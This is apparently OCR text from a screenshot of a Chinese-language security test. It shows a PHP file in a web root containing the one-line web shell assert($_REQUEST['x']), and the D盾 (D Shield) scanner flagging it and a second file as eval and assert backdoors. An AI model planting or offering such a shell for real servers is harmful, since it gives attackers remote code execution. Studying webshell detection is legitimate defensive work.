 C:\inetpub\wwwroot\2.php - Notepad++ [Admin
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L)
1.php 2.php
1 <?php
2 assert($_REQUEST['x']);
3 ?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:5 发现可疑文件:2 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
c:\inetpub\wwwroot\1.php 5 eval后门
c:\inetpub\wwwroot\2.php 4 assert后门 {参数:$_REQUEST["...